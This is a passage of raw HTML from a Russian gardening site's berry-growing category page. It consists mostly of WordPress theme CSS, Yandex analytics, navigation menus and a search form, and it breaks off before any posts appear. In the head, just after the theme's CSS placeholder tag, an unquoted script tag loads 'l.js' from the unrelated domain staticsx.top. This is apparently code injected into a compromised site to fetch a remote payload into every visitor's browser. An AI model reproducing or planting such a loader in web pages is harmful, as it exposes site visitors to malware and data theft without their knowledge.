    .td-search-wrap-mob .result-msg a {
        background-color: #2d7a40;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d7a40;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2d7a40;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #2d7a40;
    }

    
    .td-sub-footer-container {
        background-color: #2d7a40;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeee22;
    }


    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #2d7a40;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #2d7a40 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #2d7a40 !important;
	    }
</style>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.com/stat/?id=21096028&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/21096028/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:1px; height:1px; border:0;" alt="Yandex.Metrica" title="Yandex.Metrica: data for today (page views, visits and unique users)" class="ym-advanced-informer" data-cid="21096028" data-lang="en" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21096028, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21096028" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ogorodnik.net/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ogorodnik.net/category/yagodnik/",
                                "name": "Ягодник"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://ogorodnik.net/im/2018/07/cropped-ogorodnik-thumb-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ogorodnik.net/im/2018/07/cropped-ogorodnik-thumb-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ogorodnik.net/im/2018/07/cropped-ogorodnik-thumb-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ogorodnik.net/im/2018/07/cropped-ogorodnik-thumb-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
</head>

<body class="archive category category-yagodnik category-5 global-block-template-10 td-health white-menu td_category_template_3 td_category_top_posts_style_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ogorodnik.net/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-9692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9692"><a href="https://ogorodnik.net/">Главная</a></li>
<li id="menu-item-9694" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9694"><a href="#">Рубрики сайта<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9695"><a href="https://ogorodnik.net/category/bolezni-rastenij/">Болезни растений</a></li>
	<li id="menu-item-9696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9696"><a href="https://ogorodnik.net/category/vrediteli/">Вредители</a></li>
	<li id="menu-item-9697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9697"><a href="https://ogorodnik.net/category/na-dache/">На даче</a></li>
	<li id="menu-item-9698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9698"><a href="https://ogorodnik.net/category/ovoshhi/">Овощи</a></li>
	<li id="menu-item-9699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9699"><a href="https://ogorodnik.net/category/ogorod/">Огород</a></li>
	<li id="menu-item-9700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9700"><a href="https://ogorodnik.net/category/pryanye-travy/">Пряные травы</a></li>
	<li id="menu-item-9701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9701"><a href="https://ogorodnik.net/category/pchelovodstvo/">Пчеловодство</a></li>
	<li id="menu-item-9702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9702"><a href="https://ogorodnik.net/category/sad/">Сад</a></li>
	<li id="menu-item-9703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9703"><a href="https://ogorodnik.net/category/tips/">Советы</a></li>
	<li id="menu-item-9704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9704"><a href="https://ogorodnik.net/category/sornyaki/">Сорняки</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://ogorodnik.net/category/texnika-i-instrumenty/">Техника и инструменты</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://ogorodnik.net/category/texnologii/">Технологии</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://ogorodnik.net/category/udobreniya/">Удобрения</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://ogorodnik.net/category/cvetovodstvo/">Цветоводство</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9709"><a href="https://ogorodnik.net/category/yagodnik/">Ягодник</a></li>
</ul>
</li>
<li id="menu-item-9693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://ogorodnik.net/about/">Связь</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ogorodnik.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Вторник, 20 января, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-549"><a href="https://ogorodnik.net/">Главная</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-550"><a href="https://ogorodnik.net/sitemap.xml">Карта сайта</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1006"><a href="https://ogorodnik.net/about/">О сайте</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ogorodnik.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ogorodnik.net/">
			<img src="https://ogorodnik.net/im/2016/07/cropped-ogorodnik-logo.gif" alt="" title="Огородник"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ogorodnik.net/">
				<img src="https://ogorodnik.net/im/2016/07/cropped-ogorodnik-logo.gif" alt="" title="Огородник"/>
				<span class="td-visual-hidden">Огородник</span>
			</a>
		    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9692"><a href="https://ogorodnik.net/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-9694"><a href="#">Рубрики сайта</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9695"><a href="https://ogorodnik.net/category/bolezni-rastenij/">Болезни растений</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9696"><a href="https://ogorodnik.net/category/vrediteli/">Вредители</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9697"><a href="https://ogorodnik.net/category/na-dache/">На даче</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9698"><a href="https://ogorodnik.net/category/ovoshhi/">Овощи</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9699"><a href="https://ogorodnik.net/category/ogorod/">Огород</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9700"><a href="https://ogorodnik.net/category/pryanye-travy/">Пряные травы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9701"><a href="https://ogorodnik.net/category/pchelovodstvo/">Пчеловодство</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9702"><a href="https://ogorodnik.net/category/sad/">Сад</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9703"><a href="https://ogorodnik.net/category/tips/">Советы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9704"><a href="https://ogorodnik.net/category/sornyaki/">Сорняки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://ogorodnik.net/category/texnika-i-instrumenty/">Техника и инструменты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://ogorodnik.net/category/texnologii/">Технологии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://ogorodnik.net/category/udobreniya/">Удобрения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://ogorodnik.net/category/cvetovodstvo/">Цветоводство</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-9709"><a href="https://ogorodnik.net/category/yagodnik/">Ягодник</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9693"><a href="https://ogorodnik.net/about/">Связь</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ogorodnik.net/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ягодник</span></div></div>
                        <h1 class="entry-title td-page-title">Ягодник</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://ogorodnik.net/category/bolezni-rastenij/">Болезни растений</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://ogorodnik.net/category/vrediteli/">Вредители</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://ogorodnik.net/category/na-dache/">На даче</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://ogorodnik.net/category/ovoshhi/">Овощи</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://ogorodnik.net/category/ogorod/">Огород</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://ogorodnik.net/category/pryanye-travy/">Пряные травы</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://ogorodnik.net/category/pchelovodstvo/">Пчеловодство</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://ogorodnik.net/category/sad/">Сад</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://ogorodnik.net/category/tips/">Советы</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://ogorodnik.net/category/sornyaki/">Сорняки</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://ogorodnik.net/category/texnika-i-instrumenty/">Техника и инструменты</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://ogorodnik.net/category/texnologii/">Технологии</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://ogorodnik.net/category/udobreniya/">Удобрения</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://ogorodnik.net/category/cvetovodstvo/">Цветоводство</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class="td-current-sub-category"  href="https://ogorodnik.net/category/yagodnik/">Ягодник</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Последнее <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_69700fd11228a" data-td_block_id="td_uid_1_69700fd112288" href="https://ogorodnik.net/category/yagodnik/">Последнее</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_69700fd11228b" data-td_block_id="td_uid_1_69700fd112288" href="https://ogorodnik.net/category/yagodnik/?filter_by=featured">Обсуждаемые посты</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_69700fd11228c" data-td_block_id="td_uid_1_69700fd112288" href="https://ogorodnik.net/category/yagodnik/?filter_by=popular">Самое популярное</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_69700fd11228d" data-td_block_id="td_uid_1_69700fd112288" href="https://ogorodnik.net/category/yagodnik/?filter_by=popular7">Популярное за 7 дней</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_69700fd11228e" data-td_block_id="td_uid_1_69700fd112288" href="https://ogorodnik.net/category/yagodnik/?filter_by=review_high">По оценкам в отзывах</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_69700fd11228f" data-td_block_id="td_uid_1_69700fd112288" href="https://ogorodnik.net/category/yagodnik/?filter_by=random_posts">Случайно</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 td_uid_8_69700fd1125aa_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_10"  data-td-block-uid="td_uid_8_69700fd1125aa" ><div id=td_uid_8_69700fd1125aa class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
